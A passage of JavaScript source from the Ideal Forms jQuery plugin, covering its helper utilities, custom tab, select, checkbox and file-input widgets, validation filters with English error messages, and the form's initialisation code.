      var width = $(this).outerWidth()
      if ( width > maxWidth ) {
        maxWidth = width
      }
    })
    return maxWidth
  },
  /**
   * Hacky way of getting LESS variables
   * @memberOf Utils
   * @param {string} name The name of the LESS class.
   * @param {string} prop The css property where the data is stored.
   * @returns {number, string}
   */
  getLessVar: function( name, prop ) {
    var value = $('<p class="' + name + '"></p>').hide().appendTo('body').css( prop )
    $('.' + name).remove()
    return ( /^\d+/.test( value ) ? parseInt( value, 10 ) : value )
  },
  /**
   * Like ES5 Object.keys
   */
  getKeys: function( obj ) {
    var keys = []
    for(var key in obj) {
      if ( obj.hasOwnProperty( key ) ) {
        keys.push( key )
      }
    }
    return keys
  },
  // Get lenght of an object
  getObjSize: function( obj ) {
    var size = 0, key;
    for ( key in obj ) {
      if ( obj.hasOwnProperty( key ) ) {
        size++;
      }
    }
    return size;
  },
  isFunction: function( obj ) {
    return typeof obj === 'function'
  },
  isRegex: function( obj ) {
    return obj instanceof RegExp
  },
  isString: function( obj ) {
    return typeof obj === 'string'
  },
  getByNameOrId: function( str ) {
    var $el = $('[name="'+ str +'"]').length
      ? $('[name="'+ str +'"]') // by name
      : $('#'+ str) // by id
    return $el.length
      ? $el
      : $.error('The field "'+ str + '" doesn\'t exist.')
  },
  getFieldsFromArray: function( fields ) {
    var f = []
    for ( var i = 0, l = fields.length; i < l; i++ ) {
      f.push( Utils.getByNameOrId( fields[i] ).get(0) )
    }
    return $( f )
  },
  convertToArray: function( obj ) {
    return Object.prototype.toString.call( obj ) === '[object Array]'
      ? obj : [ obj ]
  },
  /**
   * Determine type of any Ideal Forms element
   * @param $input jQuery $input object
   */
  getIdealType: function( $el ) {
    var type = $el.attr('type') || $el[0].tagName.toLowerCase()
    return (
      /(text|password|email|number|search|url|tel|textarea)/.test( type ) && 'text' ||
      /file/.test( type ) && 'file' ||
      /select/.test( type ) && 'select' ||
      /(radio|checkbox)/.test( type ) && 'radiocheck' ||
      /(button|submit|reset)/.test( type ) && 'button' ||
      /h\d/.test( type ) && 'heading' ||
      /hr/.test( type ) && 'separator' ||
      /hidden/.test( type ) && 'hidden'
    )
  },
  /**
   * Generates an input
   * @param name `name` attribute of the input
   * @param type `type` or `tagName` of the input
   */
  makeInput: function( name, value, type, list, placeholder ) {

    var markup, items = [], item, i, len

    function splitValue( str ) {
      var item, value, arr
      if ( /::/.test( str ) ) {
        arr = str.split('::')
        item = arr[ 0 ]
        value = arr[ 1 ]
      } else {
        item = value = str
      }
      return { item: item, value: value }
    }

    // Text & file
    if ( /^(text|password|email|number|search|url|tel|file|hidden)$/.test(type) )
      markup = '<input '+
        'type="'+ type +'" '+
        'id="'+ name +'" '+
        'name="'+ name +'" '+
        'value="'+ value +'" '+
        (placeholder && 'placeholder="'+ placeholder +'"') +
        '/>'

    // Textarea
    if ( /textarea/.test( type ) ) {
      markup = '<textarea id="'+ name +'" name="'+ name +'" value="'+ value +'"></textarea>'
    }

    // Select
    if ( /select/.test( type ) ) {
      items = []
      for ( i = 0, len = list.length; i < len; i++ ) {
        item = splitValue( list[ i ] ).item
        value = splitValue( list[ i ] ).value
        items.push('<option value="'+ value +'">'+ item +'</option>')
      }
      markup =
        '<select id="'+ name +'" name="'+ name +'">'+
          items.join('') +
        '</select>'
    }

    // Radiocheck
    if ( /(radio|checkbox)/.test( type ) ) {
      items = []
      for ( i = 0, len = list.length; i < len; i++ ) {
        item = splitValue( list[ i ] ).item
        value = splitValue( list[ i ] ).value
        items.push(
          '<label>'+
            '<input type="'+ type +'" name="'+ name +'" value="'+ value +'" />'+
            item +
          '</label>'
        )
      }
      markup = items.join('')
    }

    return markup
  },
  escapeRegex: function( str ) {
    return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&")
  }
}

/**
 * Custom tabs for Ideal Forms
 */
$.fn.idealTabs = function (container) {

  var

  // Elements
  $contents = this,
  $container = container,
  $wrapper = $('<ul class="ideal-tabs-wrap"/>'),
  $tabs = (function () {
    var tabs = []
    $contents.each(function () {
      var name = $(this).attr('name')
      var html =
        '<li class="ideal-tabs-tab">'+
          '<span>' + name + '</span>'+
          '<i class="ideal-tabs-tab-counter ideal-tabs-tab-counter-zero">0</i>'+
        '</li>'
      tabs.push(html)
    })
    return $(tabs.join(''))
  }()),

  Actions = {
    getCurIdx: function () {
      return $tabs
        .filter('.ideal-tabs-tab-active')
        .index()
    },
    getTabIdxByName: function (name) {
      var re = new RegExp(Utils.escapeRegex(name), 'i')
      var $tab = $tabs.filter(function () {
        return re.test($(this).text())
      })
      return $tab.index()
    }
  },

  /**
   * Public methods
   */
  Methods = {
    /**
     * Switch tab
     */
    switchTab: function (nameOrIdx) {

      var idx = Utils.isString(nameOrIdx)
        ? Actions.getTabIdxByName(nameOrIdx)
        : nameOrIdx

      $tabs.removeClass('ideal-tabs-tab-active')
      $tabs.eq(idx).addClass('ideal-tabs-tab-active')
      $contents.hide().eq(idx).show()
    },

    nextTab: function () {
      var idx = Actions.getCurIdx() + 1
      idx > $tabs.length - 1
        ? Methods.firstTab()
        : Methods.switchTab(idx)
    },

    prevTab: function () {
      Methods.switchTab(Actions.getCurIdx() - 1)
    },

    firstTab: function () {
      Methods.switchTab(0)
    },

    lastTab: function () {
      Methods.switchTab($tabs.length - 1)
    },

    updateCounter: function (nameOrIdx, text) {
      var idx = !isNaN(nameOrIdx) ? nameOrIdx : Actions.getTabIdxByName(name),
          $counter = $tabs.eq(idx).find('.ideal-tabs-tab-counter')
      $counter.removeClass('ideal-tabs-tab-counter-zero')
      if (!text) {
        $counter.addClass('ideal-tabs-tab-counter-zero')
      }
      $counter.html(text)
    }
  }

  // Attach methods
  for (var m in Methods)
    $contents[m] = Methods[m]

  // Init
  $tabs.first()
    .addClass('ideal-tabs-tab-active')
    .end()
    .click(function () {
      var name = $(this).text()
      $contents.switchTab(name)
    })

  // Insert in DOM & Events
  $wrapper.append($tabs).appendTo($container)

  $contents.addClass('ideal-tabs-content')
  $contents.each(function () {
    var $this = $(this), name = $(this).attr('name')
    $this.data('ideal-tabs-content-name', name)
      .removeAttr('name')
  })
  $contents.hide().first().show() // Start fresh

  return $contents

}

/**
 * A custom <select> menu jQuery plugin
 * @example `$('select').idealSelect()`
 */
$.fn.idealSelect = function () {

  return this.each(function () {

    var

    $select = $(this),
    $options = $select.find('option')

    /**
     * Generate markup and return elements of custom select
     * @memberOf $.fn.toCustomSelect
     * @returns {object} All elements of the new select replacement
     */
    var idealSelect = (function () {
      var
      $wrap = $('<ul class="ideal-select '+ $select.attr('name') +'"/>'),
      $menu = $(
        '<li><span class="ideal-select-title">' +
          $options.filter(':selected').text() +
        '</span></li>'
      ),
      items = (function () {
        var items = []
        $options.each(function () {
          var $this = $(this)
          items.push('<li class="ideal-select-item">' + $this.text() + '</li>')
        })
        return items
      }())

      $menu.append('<ul class="ideal-select-sub">' + items.join('') + '</ul>')
      $wrap.append($menu)

      return {
        select: $wrap,
        title: $menu.find('.ideal-select-title'),
        sub: $menu.find('.ideal-select-sub'),
        items: $menu.find('.ideal-select-item')
      }
    }())

    /**
     * @namespace Methods of custom select
     * @memberOf $.fn.toCustomSelect
     */
    var Actions = {

      getSelectedIdx: function () {
        return idealSelect.items
          .filter('.ideal-select-item-selected').index()
      },

      /**
       * @private
       */
      init: (function () {
        $select.css({
          position: 'absolute',
          left: '-9999px'
        })
        idealSelect.sub.hide()
        idealSelect.select.insertAfter($select)
        idealSelect.select.css(
          'min-width',
          Utils.getMaxWidth(idealSelect.items)
        )
        idealSelect.items
          .eq($options.filter(':selected').index())
          .addClass('ideal-select-item-selected')
      }()),

      noWindowScroll: function (e) {
        if (e.which === 40 || e.which === 38 || e.which === 13) {
          e.preventDefault()
        }
      },

      // Fix loosing focus when scrolling
      // and selecting item with keyboard
      focusHack: function () {
        setTimeout(function () {
          $select.trigger('focus')
        }, 1)
      },

      focus: function () {
        idealSelect.select.addClass('ideal-select-focus')
        $(document).on('keydown.noscroll', Actions.noWindowScroll)
      },

      blur: function () {
        idealSelect.select
          .removeClass('ideal-select-open ideal-select-focus')
        $(document).off('.noscroll')
      },

      scrollIntoView: function (dir) {
        var
        $selected = idealSelect.items.filter('.ideal-select-item-selected'),
        itemHeight = idealSelect.items.outerHeight(),
        menuHeight = idealSelect.sub.outerHeight(),

        isInView = (function () {
          // relative position to the submenu
          var elPos = $selected.position().top + itemHeight
          return dir === 'down'
            ? elPos <= menuHeight
            : elPos > 0
        }())

        if (!isInView) {
          itemHeight = (dir === 'down')
            ? itemHeight // go down
            : -itemHeight // go up

          idealSelect.sub
            .scrollTop(idealSelect.sub.scrollTop() + itemHeight)
        }
      },

      scrollToItem: function () {
        var idx = Actions.getSelectedIdx(),
            height = idealSelect.items.outerHeight(),
            nItems = idealSelect.items.length,
            allHeight = height * nItems,
            curHeight = height * (nItems - idx)

        idealSelect.sub.scrollTop(allHeight - curHeight)
      },

      showMenu: function () {
        idealSelect.sub.fadeIn('fast')
        idealSelect.select.addClass('ideal-select-open')
        Actions.select(Actions.getSelectedIdx())
        Actions.scrollToItem()
      },

      hideMenu: function () {
        idealSelect.sub.hide()
        idealSelect.select.removeClass('ideal-select-open')
      },

      select: function (idx) {
        idealSelect.items
          .removeClass('ideal-select-item-selected')
        idealSelect.items
          .eq(idx).addClass('ideal-select-item-selected')
      },

      change: function (idx) {
        var text = idealSelect.items.eq(idx).text()
        Actions.select(idx)
        idealSelect.title.text(text)
        $options.eq(idx).prop('selected', true)
        $select.trigger('change')
      },

      keydown: function (key) {
        var

        idx = Actions.getSelectedIdx(),
        isMenu = idealSelect.select.is('.ideal-select-menu'),
        isOpen = idealSelect.select.is('.ideal-select-open')

        /**
         * @namespace Key pressed
         */
        var keys = {

          9: function () { // TAB
            if (isMenu) {
              Actions.blur()
              Actions.hideMenu()
            }
          },

          13: function () { // ENTER
            if (isMenu)
              isOpen
                ? Actions.hideMenu()
                : Actions.showMenu()
            Actions.change(idx)
          },

          27: function () { // ESC
            if (isMenu) Actions.hideMenu()
          },

          40: function () { // DOWN
            if (idx < $options.length - 1) {
              isOpen
                ? Actions.select(idx + 1)
                : Actions.change(idx + 1)
            }
            Actions.scrollIntoView('down')
          },

          38: function () { // UP
            if (idx > 0) {
              isOpen
                ? Actions.select(idx - 1)
                : Actions.change(idx - 1)
            }
            Actions.scrollIntoView('up')
          },

          'default': function () { // Letter
            var

            letter = String.fromCharCode(key),

            $matches = idealSelect.items
              .filter(function () {
                return /^\w+$/i.test( letter ) && // not allow modifier keys ( ctrl, cmd, meta, super... )
                  new RegExp('^' + letter, 'i').test( $(this).text() ) // find first match
              }),
            nMatches = $matches.length,

            counter = idealSelect.select.data('counter') + 1 || 0,
            curKey = idealSelect.select.data('key') || key,

            newIdx = $matches.eq(counter).index()

            if (!nMatches) // No matches
              return false

            // If more matches with same letter
            if (curKey === key) {
              if (counter < nMatches) {
                idealSelect.select.data('counter', counter)
              }
              else {
                idealSelect.select.data('counter', 0)
                newIdx = $matches.eq(0).index()
              }
            }
            // If new letter
            else {
              idealSelect.select.data('counter', 0)
              newIdx = $matches.eq(0).index()
            }

            if (isOpen)
              Actions.select(newIdx)
            else
              Actions.change(newIdx)

            idealSelect.select.data('key', key)

            Actions.scrollToItem()
            Actions.focusHack()
          }
        }

        keys[key]
          ? keys[key]()
          : keys['default']()
      }
    }

    /**
     * @namespace Holds all events of custom select for "menu mode" and "list mode"
     * @memberOf $.fn.toCustomSelect
     */
    var events = {
      focus: Actions.focus,
      'blur.menu': function () {
        Actions.blur()
        Actions.hideMenu()
      },
      'blur.list': function () {
        Actions.blur()
      },
      keydown: function (e) {
        Actions.keydown(e.which)
      },
      'clickItem.menu': function () {
        Actions.change($(this).index())
        Actions.hideMenu()
      },
      'clickItem.list': function () {
        Actions.change($(this).index())
      },
      'clickTitle.menu': function () {
        Actions.focus()
        Actions.showMenu()
        $select.trigger('focus')
      },
      'hideOutside.menu': function () {
        $select.off('blur.menu')
        $(document).on('mousedown.ideal', function (evt) {
          if (!$(evt.target).closest(idealSelect.select).length) {
            $(document).off('mousedown.ideal')
            $select.on('blur.menu', events['blur.menu'])
          } else {
            Actions.focusHack()
          }
        })
      },
      'mousedown.list': function () {
        Actions.focusHack()
      }
    }

    // Reset events
    var disableEvents = function () {
      idealSelect.select.removeClass('ideal-select-menu ideal-select-list')
      $select.off('.menu .list')
      idealSelect.items.off('.menu .list')
      idealSelect.select.off('.menu .list')
      idealSelect.title.off('.menu .list')
    }

    // Menu mode
    idealSelect.select.on('menu', function () {
      disableEvents()
      idealSelect.select.addClass('ideal-select-menu')
      Actions.hideMenu()
      $select.on({
        'blur.menu': events['blur.menu'],
        'focus.menu': events.focus,
        'keydown.menu': events.keydown
      })
      idealSelect.select.on('mousedown.menu', events['hideOutside.menu'])
      idealSelect.items.on('click.menu', events['clickItem.menu'])
      idealSelect.title.on('click.menu', events['clickTitle.menu'])
    })

    // List mode
    idealSelect.select.on('list', function () {
      disableEvents()
      idealSelect.select.addClass('ideal-select-list')
      Actions.showMenu()
      $select.on({
        'blur.list': events['blur.list'],
        'focus.list': events.focus,
        'keydown.list': events.keydown
      })
      idealSelect.select.on('mousedown.list', events['mousedown.list'])
      idealSelect.items.on('mousedown.list', events['clickItem.list'])
    })

    $select.keydown(function (e) {
      // Prevent default keydown event
      // to avoid bugs with Ideal Select events
      if (e.which !== 9) e.preventDefault()
    })

    // Reset
    idealSelect.select.on('reset', function(){
      Actions.change(0)
    })

    idealSelect.select.trigger('menu') // Default to "menu mode"
  })
}

/*
 * idealRadioCheck: jQuery plguin for checkbox and radio replacement
 * Usage: $('input[type=checkbox], input[type=radio]').idealRadioCheck()
 */
$.fn.idealRadioCheck = function() {

  return this.each(function() {

    var $this = $(this)
    var $span = $('<span/>')

    $span.addClass( 'ideal-'+ ( $this.is(':checkbox') ? 'check' : 'radio' ) )
    $this.is(':checked') && $span.addClass('checked') // init
    $span.insertAfter( $this )

    $this.parent('label').addClass('ideal-radiocheck-label')
      .attr('onclick', '') // Fix clicking label in iOS
    $this.css({ position: 'absolute', left: '-9999px' }) // hide by shifting left

    // Events
    $this.on({
      change: function() {
        var $this = $(this)
        if ( $this.is('input[type="radio"]') ) {
          $this.parent().siblings('label').find('.ideal-radio').removeClass('checked')
        }
        $span.toggleClass( 'checked', $this.is(':checked') )
      },
      focus: function() { $span.addClass('focus') },
      blur: function() { $span.removeClass('focus') },
      click: function() { $(this).trigger('focus') }
    })
  })
}

;(function( $ ) {

  // Browser supports HTML5 multiple file?
  var multipleSupport = typeof $('<input/>')[0].multiple !== 'undefined',
      isIE = /msie/i.test( navigator.userAgent )

  $.fn.idealFile = function() {

    return this.each(function() {

      var $file = $(this).addClass('ideal-file'), // the original file input
          $wrap = $('<div class="ideal-file-wrap">'),
          $input = $('<input type="text" class="ideal-file-filename" />'),
          // Button that will be used in non-IE browsers
          $button = $('<button type="button" class="ideal-file-upload">Open</button>'),
          // Hack for IE
          $label = $('<label class="ideal-file-upload" for="'+ $file[0].id +'">Open</label>')

      // Hide by shifting to the left so we
      // can still trigger events
      $file.css({
        position: 'absolute',
        left: '-9999px'
      })

      $wrap.append( $input, ( isIE ? $label : $button ) ).insertAfter( $file )

      // Prevent focus
      $file.attr('tabIndex', -1)
      $button.attr('tabIndex', -1)

      $button.click(function () {
        $file.focus().click() // Open dialog
      })

      $file.change(function() {

        var files = [], fileArr, filename

        // If multiple is supported then extract
        // all filenames from the file array
        if ( multipleSupport ) {
          fileArr = $file[0].files
          for ( var i = 0, len = fileArr.length; i < len; i++ ) {
            files.push( fileArr[i].name )
          }
          filename = files.join(', ')

        // If not supported then just take the value
        // and remove the path to just show the filename
        } else {
          filename = $file.val().split('\\').pop()
        }

        $input.val( filename ) // Set the value
          .attr( 'title', filename ) // Show filename in title tootlip

      })

      $input.on({
        focus: function () { $file.trigger('change') },
        blur: function () { $file.trigger('blur') },
        keydown: function( e ) {
          if ( e.which === 13 ) { // Enter
            if ( !isIE ) { $file.trigger('click') }
          } else if ( e.which === 8 || e.which === 46 ) { // Backspace & Del
            // On some browsers the value is read-only
            // with this trick we remove the old input and add
            // a clean clone with all the original events attached
            $file.replaceWith( $file = $file.val('').clone( true ) )
            $file.trigger('change')
            $input.val('')
          } else if ( e.which === 9 ){ // TAB
            return
          } else { // All other keys
            return false
          }
        }
      })

    })

  }

}( jQuery ))


/**
 * @namespace Errors
 * @locale en
 */
$.idealforms.errors = {

  required: 'This field is required.',
  number: 'Must be a number.',
  digits: 'Must be only digits.',
  name: 'Must be at least 3 characters long, and must only contain letters.',
  username: 'Must be at between 4 and 32 characters long and start with a letter. You may use letters, numbers, underscores, and one dot (.)',
  pass: 'Must be at least 6 characters long, and contain at least one number, one uppercase and one lowercase letter.',
  strongpass: 'Must be at least 8 characters long and contain at least one uppercase and one lowercase letter and one number or special character.',
  email: 'Must be a valid e-mail address. <em>(e.g. user@gmail.com)</em>',
  phone: 'Must be a valid US phone number. <em>(e.g. 555-123-4567)</em>',
  zip: 'Must be a valid US zip code. <em>(e.g. 33245 or 33245-0003)</em>',
  url: 'Must be a valid URL. <em>(e.g. www.google.com)</em>',
  minChar: 'Must be at least <strong>{0}</strong> characters long.',
  minOption: 'Check at least <strong>{0}</strong> options.',
  maxChar: 'No more than <strong>{0}</strong> characters long.',
  maxOption: 'No more than <strong>{0}</strong> options allowed.',
  range: 'Must be a number between {0} and {1}.',
  date: 'Must be a valid date. <em>(e.g. {0})</em>',
  dob: 'Must be a valid date of birth.',
  exclude: '"{0}" is not available.',
  excludeOption: '{0}',
  equalto: 'Must be the same value as <strong>"{0}"</strong>',
  extension: 'File(s) must have a valid extension. <em>(e.g. "{0}")</em>',
  ajaxSuccess: '<strong>{0}</strong> is not available.',
  ajaxError: 'Server error...'

}

/**
 * Get all default filters
 * @returns object
 */
var getFilters = function() {

  var filters = {

    required: {
      regex: /.+/,
      error: $.idealforms.errors.required
    },

    number: {
      regex: function( i, v ) { return !isNaN(v) },
      error: $.idealforms.errors.number
    },

    digits: {
      regex: /^\d+$/,
      error: $.idealforms.errors.digits
    },

    name: {
      regex: /^[A-Za-z]{3,}$/,
      error: $.idealforms.errors.name
    },

    username: {
      regex: /^[a-z](?=[\w.]{3,31}$)\w*\.?\w*$/i,
      error: $.idealforms.errors.username
    },

    pass: {
      regex: /(?=.*\d)(?=.*[a-z])(?=.*[A-Z]).{6,}/,
      error: $.idealforms.errors.pass
    },

    strongpass: {
      regex: /(?=^.{8,}$)((?=.*\d)|(?=.*\W+))(?![.\n])(?=.*[A-Z])(?=.*[a-z]).*$/,
      error: $.idealforms.errors.strongpass
    },

    email: {
      regex: /[^@]+@[^@]/,
      error: $.idealforms.errors.email
    },

    phone: {
      regex: /^[2-9]\d{2}-\d{3}-\d{4}$/,
      error: $.idealforms.errors.phone
    },

    zip: {
      regex: /^\d{5}$|^\d{5}-\d{4}$/,
      error: $.idealforms.errors.zip
    },

    url: {
      regex: /^(?:(ftp|http|https):\/\/)?(?:[\w\-]+\.)+[a-z]{2,6}([\:\/?#].*)?$/i,
      error: $.idealforms.errors.url
    },

    min: {
      regex: function( input, value ) {
        var $input = input.input,
            min = input.userOptions.data.min,
            isRadioCheck = $input.is('[type="checkbox"], [type="radio"]')
        if ( isRadioCheck ) {
          this.error = $.idealforms.errors.minOption.replace( '{0}', min )
          return $input.filter(':checked').length >= min
        }
        this.error = $.idealforms.errors.minChar.replace( '{0}', min )
        return value.length >= min
      }
    },

    max: {
      regex: function( input, value ) {
        var $input = input.input,
            max = input.userOptions.data.max,
            isRadioCheck = $input.is('[type="checkbox"], [type="radio"]')
        if ( isRadioCheck ) {
          this.error = $.idealforms.errors.maxOption.replace( '{0}', max )
          return $input.filter(':checked').length <= max
        }
        this.error = $.idealforms.errors.maxChar.replace( '{0}', max )
        return value.length <= max
      }
    },

    range: {
      regex: function( input, value ) {
        var range = input.userOptions.data.range,
            val = +value
        this.error = $.idealforms.errors.range
          .replace( '{0}', range[0] )
          .replace( '{1}', range[1] )
        return val >= range[0] && val <= range[1]
      }
    },

    date: {
      regex: function( input, value ) {
        var

        userFormat =
          input.userOptions.data && input.userOptions.data.date
            ? input.userOptions.data.date
            : 'mm/dd/yyyy', // default format

        delimiter = /[^mdy]/.exec( userFormat )[0],
        theFormat = userFormat.split(delimiter),
        theDate = value.split(delimiter),

        isDate = function( date, format ) {
          var m, d, y
          for ( var i = 0, len = format.length; i < len; i++ ) {
            if ( /m/.test( format[i]) ) m = date[i]
            if ( /d/.test( format[i]) ) d = date[i]
            if ( /y/.test( format[i]) ) y = date[i]
          }
          return (
            m > 0 && m < 13 &&
            y && y.length === 4 &&
            d > 0 && d <= ( new Date( y, m, 0 ) ).getDate()
          )
        }

        this.error = $.idealforms.errors.date.replace( '{0}', userFormat )

        return isDate( theDate, theFormat )
      }
    },

    dob: {
      regex: function( input, value ) {
        var

        userFormat =
          input.userOptions.data && input.userOptions.data.dob
            ? input.userOptions.data.dob
            : 'mm/dd/yyyy', // default format

        // Simulate a date input
        dateInput = {
          input: input.input,
          userOptions: {
            data: { date: userFormat }
          }
        },

        // Use internal date filter to validate the date
        isDate = filters.date.regex( dateInput, value ),

        // DOB
        theYear = /\d{4}/.exec( value ),
        maxYear = new Date().getFullYear(), // Current year
        minYear = maxYear - 100

        this.error = $.idealforms.errors.dob

        return isDate && theYear >= minYear && theYear <= maxYear
      }
    },

    exclude: {
      regex: function( input, value ) {
        var $input = input.input,
            exclude = input.userOptions.data.exclude,
            isOption = $input.is('[type="checkbox"], [type="radio"], select')
        this.error = isOption
          ? $.idealforms.errors.excludeOption.replace( '{0}', value )
          : this.error = $.idealforms.errors.exclude.replace( '{0}', value )
        return $.inArray( value, exclude ) === -1
      }
    },

    equalto: {
      regex: function( input, value ) {
        var $equals = $( input.userOptions.data.equalto ),
            $input = input.input,
            name = $equals.attr('name') || $equals.attr('id'),
            isValid = $equals.parents('.ideal-field')
              .filter(function(){ return $(this).data('ideal-isvalid') === true })
              .length
        if ( !isValid ) { return false }
        this.error = $.idealforms.errors.equalto.replace( '{0}', name )
        return $input.val() === $equals.val()
      }
    },

    extension: {
      regex: function( input, value ) {
        var files = input.input[0].files || [{ name: value }],
            extensions = input.userOptions.data.extension,
            re = new RegExp( '\\.'+ extensions.join('|') +'$', 'i' ),
            valid = false
        for ( var i = 0, len = files.length; i < len; i++ ) {
          valid = re.test( files[i].name );
        }
        this.error = $.idealforms.errors.extension.replace( '{0}', extensions.join('", "') )
        return valid
      }
    },

    ajax: {
      regex: function( input, value, showOrHideError ) {

        var self = this
        var $input = input.input
        var userOptions = input.userOptions
        var name = $input.attr('name')
        var $field = $input.parents('.ideal-field')
        var valid = false

        var customErrors = userOptions.errors && userOptions.errors.ajax
        self.error = {}
        self.error.success = customErrors && customErrors.success
          ? customErrors.success
          : $.idealforms.errors.ajaxSuccess.replace( '{0}', value )
        self.error.fail = customErrors && customErrors.error
          ? customErrors.error
          : $.idealforms.errors.ajaxError

        // Send input name as $_POST[name]
        var data = {}
        data[ name ] = $.trim( value )

        // Ajax options defined by the user
        var userAjaxOps = input.userOptions.data.ajax

        var ajaxOps = {
          type: 'post',
          dataType: 'json',
          data: data,
          success: function( resp, text, xhr ) {
          console.log(resp)
            showOrHideError( self.error.success, true )
            $input.data({
              'ideal-ajax-resp': resp,
              'ideal-ajax-error': self.error.success
            })
            $input.trigger('change') // to update counter
            $field.removeClass('ajax')
            // Run custom success callback
            if( userAjaxOps._success ) {
              userAjaxOps._success( resp, text, xhr )
            }
          },
          error: function( xhr, text, error ) {
            if ( text !== 'abort' ) {
              showOrHideError( self.error.fail, false )
              $input.data( 'ideal-ajax-error', self.error.fail )
              $field.removeClass('ajax')
              // Run custom error callback
              if ( userAjaxOps._error ) {
                userAjaxOps._error( xhr, text, error )
              }
            }
          }
        }
        $.extend( ajaxOps, userAjaxOps )

        // Init
        $input.removeData('ideal-ajax-error')
        $input.removeData('ideal-ajax-resp')
        $field.addClass('ajax')

        // Run request and save it to be able to abort it
        // so requests don't bubble
        $.idealforms.ajaxRequests[ name ] = $.ajax( ajaxOps )
      }
    }

  }

  return filters

}

$.idealforms.flags = {
  noerror: function (i) {
    i.parent().siblings('.ideal-error').hide()
  },
  noicons: function (i) {
    i.siblings('.ideal-icon-valid, .ideal-icon-invalid').hide()
  },
  novalidicon: function (i) {
    i.siblings('.ideal-icon-valid').hide()
  },
  noinvalidicon: function (i) {
    i.siblings('.ideal-icon-invalid').hide()
  },
  noclass: function (i) {
    i.parents('.ideal-field').removeClass('valid invalid')
  },
  novalidclass: function (i) {
    i.parents('.ideal-field').removeClass('valid')
  },
  noinvalidclass: function (i) {
    i.parents('.ideal-field').removeClass('invalid')
  }
}

/*
 * Ideal Forms plugin
 */
var _defaults = {
  inputs: {},
  customFilters: {},
  customFlags: {},
  globalFlags: '',
  onSuccess: function(e) { alert('Thank you...') },
  onFail: function() { alert('Invalid!') },
  onInit: function(instance){},
  responsiveAt: 'auto',
  disableCustom: ''
}

// Constructor
var IdealForms = function( element, options ) {

  var self = this

  self.$form = $( element )
  self.opts = $.extend( {}, _defaults, options )

  self.$tabs = self.$form.find('section')

  // Set localized filters
  $.extend( $.idealforms.filters, getFilters() )

  self._init()

}

// Plugin
$.fn.idealforms = function( options ) {
  return this.each(function() {
    if ( !$.data( this, 'idealforms' ) ) {
      $.data( this, 'idealforms', new IdealForms( this, options ) )
    }
  })
}

// Get LESS variables
var LessVars = {
  fieldWidth: Utils.getLessVar( 'ideal-field-width', 'width' )
}

/*
 * Private Methods
 */
$.extend( IdealForms.prototype, {

  _init: function() {

    var self = this
    var o = self.opts
    var formElements = self._getFormElements()

    self.$form.css( 'visibility', 'visible' )
      .addClass('ideal-form')
      .attr( 'novalidate', 'novalidate' ) // disable HTML5 validation

    // Do markup
    formElements.inputs
      .add( formElements.headings )
      .add( formElements.separators )
      .each(function(){ self._doMarkup( $(this) ) })

    // Generate tabs
    if ( self.$tabs.length ) {
      var $tabContainer = $('<div class="ideal-wrap ideal-tabs ideal-full-width"/>')
      self.$form.prepend( $tabContainer )
      self.$tabs.idealTabs( $tabContainer )
    }

    // Always show datepicker below the input
    if ( jQuery.ui ) {
      $.datepicker._checkOffset = function( a,b,c ) { return b }
    }

    // Add inputs specified by data-ideal
    // to the list of user inputs
    self.$form.find('[data-ideal]').each(function() {
      var userInput = o.inputs[ this.name ]
      o.inputs[ this.name ] = userInput || { filters: $(this).data('ideal') }
    })

   // Responsive
    if ( o.responsiveAt ) {
      $(window).resize(function(){ self._responsive() })
      self._responsive()
    }

    // Form events
    self.$form.on({
      keydown: function( e ) {
        // Prevent submit when pressing enter
        // but exclude textareas
        if ( e.which === 13 && e.target.nodeName !== 'TEXTAREA' ) {
          e.preventDefault()
        }
      },
      submit: function( e ) {
        if ( !self.isValid() ) {
          e.preventDefault()
          o.onFail()
          self.focusFirstInvalid()
        } else {
          o.onSuccess( e )
        }
      }
    })

    self._adjust()
    self._attachEvents()
    self.fresh() // Start fresh
    
    /* Apply a callback function */
    self.opts.onInit.apply(this,[this]);

  },

  _getFormElements: function() {
    return {
      inputs: this.$form.find('input, select, textarea, :button'),
      labels: this.$form.find('div > label:first-child'),
      text: this.$form.find('input:not([type="checkbox"], [type="radio"], [type="submit"]), textarea'),
      select: this.$form.find('select'),
      radiocheck: this.$form.find('input[type="radio"], input[type="checkbox"]'),
      buttons: this.$form.find(':button'),
      file: this.$form.find('input[type="file"]'),
      headings: this.$form.find('h1, h2, h3, h4, h5, h6'),
      separators: this.$form.find('hr'),
      hidden: this.$form.find('input:hidden')
    }
  },

  _getUserInputs: function() {
    return this.$form.find('[name="'+ Utils.getKeys( this.opts.inputs ).join('"], [name="') +'"]')
  },

  _getTab: function( nameOrIdx ) {
    var self = this
    var isNumber = !isNaN( nameOrIdx )
    if ( isNumber ) {
      return self.$tabs.eq( nameOrIdx )
    }
    return self.$tabs.filter(function() {
      var re = new RegExp( nameOrIdx, 'i' )
      return re.test( $(this).data('ideal-tabs-content-name') )
    })
  },

  _getCurrentTabIdx: function() {
    return this.$tabs.index( this.$form.find('.ideal-tabs-content:visible') )
  },

  _updateTabsCounter: function() {
    var self = this
    self.$tabs.each(function( i ) {
      var invalid = self.getInvalidInTab( i ).length
      self.$tabs.updateCounter( i, invalid )
    })
  },

  _adjust: function() {

    var self = this
    var o = self.opts
    var formElements = self._getFormElements()
    var curTab = self._getCurrentTabIdx()

    // Autocomplete causes some problems...
    formElements.inputs.attr('autocomplete', 'off')

    // Show tabs to calculate dimensions
    if ( self.$tabs.length ) { self.$tabs.show() }

    // Adjust labels
    var labels = formElements.labels
    labels.removeAttr('style').width( Utils.getMaxWidth( labels ) )

    // Adjust headings and separators
    if ( self.$tabs.length ) {
      this.$tabs.each(function(){
        $( this ).find('.ideal-heading:first').addClass('first-child')
      })
    } else {
      self.$form.find('.ideal-heading:first').addClass('first-child')
    }

    self._setDatepicker()

    // Done calculating hide tabs
    if ( self.$tabs.length ) {
      self.$tabs.hide()
      self.switchTab( curTab )
    }

  },

  _setDatepicker: function() {

    var o = this.opts
    var $datepicker = this.$form.find('input.datepicker')

    if ( jQuery.ui && $datepicker.length ) {

      $datepicker.each(function() {
        var userInput = o.inputs[ this.name ]
        var data = userInput && userInput.data && userInput.data.date
        var format = data ? data.replace( 'yyyy', 'yy' ) : 'mm/dd/yy'

        $(this).datepicker({
          dateFormat: format,
          beforeShow: function( input ) {
            $( input ).addClass('open')
          },
          onChangeMonthYear: function() {
            // Hack to fix IE9 not resizing
            var $this = $(this)
            var w = $this.outerWidth() // cache first!
            setTimeout(function() {
              $this.datepicker('widget').css( 'width', w )
            }, 1)
          },
          onClose: function() { $(this).removeClass('open') }
